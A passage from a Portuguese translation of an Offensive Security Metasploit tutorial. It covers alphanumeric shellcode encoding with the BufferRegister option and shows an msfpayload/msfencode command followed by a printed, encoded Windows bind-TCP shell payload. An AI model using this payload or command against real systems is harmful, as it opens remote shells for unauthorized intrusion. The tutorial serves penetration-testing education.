Isto é devido ao opcodes (" x89  xe2  xdb  xdb  xD9  x72") no início da carga, que são
necessários a fim de encontrar as cargas localização absoluta na memória e obter um shellcode
totalmente independente de posição:
Uma vez que o nosso endereço shellcode é obtida através das duas primeiras instruções, é
empurrado para a pilha e armazenado no registrador ECX que será então utilizada para calcular as
compensações relativas.
No entanto, se formos capazes de alguma forma para obter a posição absoluta do shellcode no nosso
próprio e salvar o endereço em um cadastro antes de executar o shellcode, podemos usar a opção
especial BufferRegister = REG32 durante a codificação nossa carga:
root@bt4:/pentest/exploits/framework3# ./msfpayload windows/shell/bind_tcp R | ./msfencode
BufferRegister=ECX -e x86/alpha_mixed
[*] x86/alpha_mixed succeeded with size 651 (iteration=1)
unsigned char buf[] =
"x49x49x49x49x49x49x49x49x49x49x49x49x49x49x49"
"x49x49x37x51x5ax6ax41x58x50x30x41x30x41x6bx41"
"x41x51x32x41x42x32x42x42x30x42x42x41x42x58x50"
"x38x41x42x75x4ax49x4bx4cx4dx38x4cx49x43x30x43"
"x30x45x50x45x30x4cx49x4bx55x50x31x48x52x43x54"
"x4cx4bx51x42x50x30x4cx4bx50x52x44x4cx4cx4bx50"
"x52x45x44x4cx4bx44x32x46x48x44x4fx48x37x50x4a"
"x46x46x50x31x4bx4fx46x51x49x50x4ex4cx47x4cx43"
"x51x43x4cx45x52x46x4cx47x50x49x51x48x4fx44x4d"
"x43x31x49x57x4bx52x4ax50x51x42x51x47x4cx4bx51"
"x42x42x30x4cx4bx50x42x47x4cx43x31x48x50x4cx4b"
"x51x50x42x58x4bx35x49x50x43x44x50x4ax43x31x48"
"x50x50x50x4cx4bx51x58x45x48x4cx4bx50x58x47x50"
"x43x31x49x43x4ax43x47x4cx50x49x4cx4bx50x34x4c"
"x4bx43x31x4ex36x50x31x4bx4fx46x51x49x50x4ex4c"
"x49x51x48x4fx44x4dx45x51x49x57x47x48x4bx50x43"
"x45x4cx34x43x33x43x4dx4cx38x47x4bx43x4dx46x44"
"x42x55x4ax42x46x38x4cx4bx50x58x47x54x45x51x49"
"x43x42x46x4cx4bx44x4cx50x4bx4cx4bx51x48x45x4c"
"x45x51x4ex33x4cx4bx44x44x4cx4bx43x31x4ex30x4b"
"x39x51x54x47x54x47x54x51x4bx51x4bx45x31x51x49"
"x51x4ax46x31x4bx4fx4bx50x50x58x51x4fx50x5ax4c"
"x4bx45x42x4ax4bx4bx36x51x4dx45x38x47x43x47x42"
"x45x50x43x30x43x58x43x47x43x43x47x42x51x4fx50"
"x54x43x58x50x4cx44x37x46x46x45x57x4bx4fx4ex35"
"x48x38x4cx50x43x31x45x50x45x50x51x39x48x44x50"
"x54x46x30x45x38x46x49x4bx30x42x4bx45x50x4bx4f"
"x49x45x50x50x50x50x50x50x46x30x51x50x50x50x47"
"x30x46x30x43x58x4ax4ax44x4fx49x4fx4dx30x4bx4f"
"x4ex35x4ax37x50x31x49x4bx50x53x45x38x43x32x43"
"x30x44x51x51x4cx4dx59x4bx56x42x4ax42x30x51x46"
"x50x57x43x58x48x42x49x4bx50x37x43x57x4bx4fx49"
"x45x50x53x50x57x45x38x4ex57x4dx39x47x48x4bx4f"
"x4bx4fx48x55x51x43x46x33x46x37x45x38x42x54x4a"
"x4cx47x4bx4bx51x4bx4fx4ex35x50x57x4cx57x42x48"
"x42x55x42x4ex50x4dx45x31x4bx4fx49x45x42x4ax43"
"x30x42x4ax45x54x50x56x50x57x43x58x44x42x4ex39"
"x48x48x51x4fx4bx4fx4ex35x4cx4bx46x56x42x4ax47"
"x30x42x48x45x50x44x50x43x30x43x30x50x56x43x5a"
"x43x30x43x58x46x38x4ex44x50x53x4dx35x4bx4fx48"
"x55x4ax33x46x33x43x5ax43x30x50x56x51x43x51x47"
"x42x48x43x32x4ex39x48x48x51x4fx4bx4fx4ex35x43"
"x31x48x43x51x39x49x56x4cx45x4ax56x43x45x4ax4c"
"x49x53x45x5ax41x41";
© Offensive Security 2009
Traduzido por Rafael Torres
 